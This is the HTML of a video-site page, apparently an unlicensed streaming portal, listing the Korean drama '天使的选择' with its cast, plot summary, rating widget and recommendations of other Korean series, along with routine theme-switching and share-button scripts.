

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wmhcfz.com/video/208462.html
body_size: 17194
content:
<!DOCTYPE html><html><head><title>天使的选择_共140集/完整版/无删减(大结局)_韩国剧全集_高清电视剧免费在线观看 - 天堂影视</title><meta name="keywords" content="天使的选择,天使的选择全集,韩国剧" /><meta name="description" content="天堂影视韩国剧《天使的选择》于2012年首次上映播放，由崔贞允,郑成云,尹熙石,高娜恩等主演，天堂电影网提供高清无删减韩国电视剧天使的选择全集完整版免费在线观看，大结局剧情已揭晓。讲述了因误会和背叛掉进人生低谷的一对兄妹重新找到爱情和幸福的故事" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.wmhcfz.com","wapurl":"www.wmhcfz.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220806-1/87d4d70270e8e435a5d4e148c9d31b58.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220806-1/87d4d70270e8e435a5d4e148c9d31b58.png);" href="/">天堂电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/91.html">电影</a></li><li class="active"><a href="/list/92.html">电视剧</a></li><li><a href="/list/94.html">动漫</a></li><li><a href="/list/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">天使的选择 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%A5%B3%E6%B1%A4.html" rel="nofollow"><span class="hot_name">女汤</span></a></li><li><a href="/search/wd/%E6%B6%88%E5%A4%B1%E7%9A%84%E7%88%B1%E4%BA%BA.html" rel="nofollow"><span class="hot_name">消失的爱人</span></a></li><li><a href="/search/wd/%E7%A6%81%E5%BF%8C.html" rel="nofollow"><span class="hot_name">禁忌</span></a></li><li><a href="/search/wd/%E4%B9%98%E9%A3%8E%E7%A0%B4%E6%B5%AA.html" rel="nofollow"><span class="hot_name">乘风破浪</span></a></li><li><a href="/search/wd/%E6%9C%B1%E8%BF%AA.html" rel="nofollow"><span class="hot_name">朱迪</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20220119-1/13ba1a26e78b934d7ff6fbf43c21b045.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/208462-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20220119-1/13ba1a26e78b934d7ff6fbf43c21b045.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-140全集/大结局</span><span class="pic_vod text_right"><img src="https://www.wmhcfz.com/img.php?url=https://pic.youkupic.com/upload/vod/20220119-1/13ba1a26e78b934d7ff6fbf43c21b045.jpg" alt="天使的选择(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">天使的选择(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：tianshidexuanze</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>韩国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>韩国<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2012<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>8.0</li><li class="data"><span>语言：</span>韩语<span class="split_line"></span><span>状态：</span><span class="data_style">140集全</span> - 免费在线观看</li><li class="data"><span>导演：</span>孙亨锡</li><li class="data"><span>主演：</span>崔贞允,郑成云,尹熙石,高娜恩</li><li class="data"><span>更新时间：</span><em>2022-08-06</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/208462-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《天使的选择》https://www.wmhcfz.com/video/208462.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '天使的选择',bdPic : 'https://pic.youkupic.com/upload/vod/20220119-1/13ba1a26e78b934d7ff6fbf43c21b045.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视韩国剧《天使的选择》是一部由孙亨锡导演执导，崔贞允,郑成云,尹熙石,高娜恩等演员精彩演绎的韩国电视剧，大结局剧情已揭晓（1-140全集），手机免费观看高清无删减完整版电视剧全集就上天堂电影网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br>。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>讲述了因误会和背叛掉进人生低谷的一对兄妹重新找到爱情和幸福的故事</span><p class="desc_tips hidden_xs">全部来源：【优酷视频】【星辰影视】【爱奇艺】【迅雷下载】【百度云播】【天堂影视】【星辰电影网】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="208462" data-score="4"><span class="label">给【<strong>天使的选择</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/278380.html" title="支配物种" data-original="https://pic.youkupic.com/upload/vod/20240410-1/81748579ca108433b9634b3f3ba8d263.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/278380.html" title="支配物种">支配物种</a></p><p class="vodlist_sub">该剧背景设定在人类餐桌上的新鲜肉类消失后的人工培植肉时代，讲述结束人类食用动物数百年“支配”与“被支</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/278436.html" title="Under the Gun" data-original="https://pic.youkupic.com/upload/vod/20240413-1/3678fb25caa5e7458c05d5b84381c48b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/278436.html" title="Under the Gun">Under the Gun</a></p><p class="vodlist_sub">该剧是以&quot;K-青少年老千&quot;为主题的黑色浪漫电视剧，是以得克萨斯扑克为主题的青少年</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/278453.html" title="世子消失了" data-original="https://pic.youkupic.com/upload/vod/20240413-1/5d56e6a3f61a41e92d7514d93fac8a84.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/278453.html" title="世子消失了">世子消失了</a></p><p class="vodlist_sub">王世子被即将成为世子妃的女人打包袱而发生的两对青春男女的波澜壮阔、大调包、终极逃跑记的朝鲜版浪漫喜剧</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/278613.html" title="工作都市" data-original="https://pic.youkupic.com/upload/vod/20240409-1/9b8c7149e110c34c61239bc5d493d50e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/278613.html" title="工作都市">工作都市</a></p><p class="vodlist_sub">此剧是以女性角色为中心的悬疑心理惊悚剧，主要讲述了遮掩阴暗面，通过某人的牺牲来维持的社会为背景，刻画</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/278725.html" title="搜查班长1958" data-original="https://pic.youkupic.com/upload/vod/20240420-1/356e9f342366e11d9778e4a3e1f58d27.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/278725.html" title="搜查班长1958">搜查班长1958</a></p><p class="vodlist_sub">该剧为韩国MBC电视台于1971年至1989年播出的国民电视剧《搜查班长》的前传剧，以1958年为背</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/279116.html" title="我心里的那家伙" data-original="https://pic.youkupic.com/upload/vod/20240425-1/be1c566c8fd4b86c55f761be7207f095.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/279116.html" title="我心里的那家伙">我心里的那家伙</a></p><p class="vodlist_sub">Jaemin因找工作而疲惫不堪，在偶然遇到高中老友Nami后，他发现自己正在经历新的情绪。然而，对娜</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/279133.html" title="末日愚者" data-original="https://pic.youkupic.com/upload/vod/20240426-1/f817737a878c6656f2ac89e13da176dc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/279133.html" title="末日愚者">末日愚者</a></p><p class="vodlist_sub">一颗小行星快速向地球飞来，势不可挡。一名老师决心保护她曾经的学生们— 不论代价如何。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/279229.html" title="没有秘密2024" data-original="https://pic.youkupic.com/upload/vod/20240501-1/3f722fdd03d9991dbba41016d839040a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/279229.html" title="没有秘密2024">没有秘密2024</a></p><p class="vodlist_sub">一名受人尊敬的主播突然在播报时失去自我约束力，此举吸引了一名电视台编剧的注意，并邀请他上自己的综艺节</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/330315.html" title="第一个男人" data-original="https://pic.youkupic.com/upload/vod/20251216-1/eba770defd8091f317169b500b9d0e3e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第27集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/330315.html" title="第一个男人">第一个男人</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;咸恩静,尹善宇,朴健一,吴贤庆,???,李起昶</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/326241.html" title="玛丽和古怪爸爸们" data-original="https://pic.youkupic.com/upload/vod/20251014-1/bc17152c0eaf5a6d55fee244ca95dfba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第73集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/326241.html" title="玛丽和古怪爸爸们">玛丽和古怪爸爸们</a></p><p class="vodlist_sub">该剧讲述了比血还浓，比金子更坚韧的奇怪家庭的诞生。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/325236.html" title="亲密的雷普利" data-original="https://pic.youkupic.com/upload/vod/20250930-1/5567f2ad90d2db4d795e076e9c79d3a6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第81集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/325236.html" title="亲密的雷普利">亲密的雷普利</a></p><p class="vodlist_sub">以婆媳关系重逢的母女“雷普利”为核心，围绕财阀家族的继承权展开谎言战争。融合人性欲望、亲情背叛与人生</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/159854.html" title="嫉妒的化身" data-original="https://pic.youkupic.com/upload/vod/20210928-1/4d3a5766d7be93556f58a1ed492bea4a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第24集完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/159854.html" title="嫉妒的化身">嫉妒的化身</a></p><p class="vodlist_sub">《嫉妒的化身》叙述电视台内的主播和气象播报员之间激烈的竞争和爱情故事，由2010年孔晓振出演的电视剧</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/331509.html" title="春日狂热" data-original="https://pic.youkupic.com/upload/vod/20260105-1/21536341906ad64674ef360485a29fba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/331509.html" title="春日狂热">春日狂热</a></p><p class="vodlist_sub">讲述了在首尔受伤后来到新水邑的尹春作为交换教师开始了新的生活，对所有事情都表现出麻木和冷漠态度的尹春</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/330767.html" title="疯子2025" data-original="/img.php?url=https://img1.doubanio.com/view/photo/s_ratio_poster/public/p2927264428.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/330767.html" title="疯子2025">疯子2025</a></p><p class="vodlist_sub">讲述15年铁粉的超一流明星律师和最讨厌脑残粉的爱豆之间的法庭推理爱情喜剧。金宰英饰演不知道父亲是谁，</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/329730.html" title="格纹衬衫第二季" data-original="https://pic.youkupic.com/upload/vod/20251206-1/ed7ae49f4e8eefba9ca803f7487af9a5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/329730.html" title="格纹衬衫第二季">格纹衬衫第二季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;韩国&nbsp;/&nbsp;全有彬,Choi,Dong,Ho</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/321789.html" title="华丽的日子" data-original="https://pic.youkupic.com/upload/vod/20250810-1/99963c3df6a5efda9c551ef6624d32bc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至48集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/321789.html" title="华丽的日子">华丽的日子</a></p><p class="vodlist_sub">每个人都有属于自己的辉煌岁月。无论是现在，过去，还是未来。一部引起几代人共鸣的家庭爱情剧，讲述每个人</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/332315.html" title="我有孩子了" data-original="https://pic.youkupic.com/upload/vod/20260117-1/4d60f13ebf0082174dbb44ce1e8da904.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第2集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/332315.html" title="我有孩子了">我有孩子了</a></p><p class="vodlist_sub">改编自同名漫画。 27年来守身如玉的高中老师张曦媛，被闺蜜抢走了暗恋对象。深受打击的她在阴差阳错下与</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/332236.html" title="卧底洪小姐" data-original="https://pic.youkupic.com/upload/vod/20260117-1/2d2c88c4a6bc630ac0a2d62fa87f330b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">第2集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/332236.html" title="卧底洪小姐">卧底洪小姐</a></p><p 